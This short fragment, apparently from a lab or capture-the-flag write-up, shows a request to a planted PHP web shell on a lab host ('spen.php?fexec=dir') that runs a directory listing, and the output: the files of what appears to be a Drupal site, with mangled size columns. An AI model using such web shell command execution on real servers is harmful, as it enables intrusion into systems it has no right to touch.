 10.10.10.9/spen.php?fexec=dir
.
24/10/2019 10:56 ££
..
19/03/2017 01:42 ££ 317 .editorconfig
19/03/2017 01:42 ££ 174 .gitignore
19/03/2017 01:42 ££ 5.969 .htaccess
19/03/2017 01:42 ££ 6.604 authorize.php
19/03/2017 01:42 ££ 110.781 CHANGELOG.txt
19/03/2017 01:42 ££ 1.481 COPYRIGHT.txt
19/03/2017 01:42 ££ 720 cron.php
19/03/2017 01:43 ££
includes
19/03/2017 01:42 ££ 529 index.php
19/03/2017 01:42 ££ 1.717 INSTALL.mysql.txt
19/03/2017 01:42 ££ 1.874 INSTALL.pgsql.txt
19/03/2017 01:42 ££ 703 install.php
19/03/2017 01:42 ££ 1.298 INSTALL.sqlite.txt
19/03/2017 01:42 ££ 17.995 INSTALL.txt
19/03/2017 01:42 ££ 18.092 LICENSE.txt
19/03/2017 01:42 ££ 8.710 MAINTAINERS.txt
19/03/2017 01:43 ££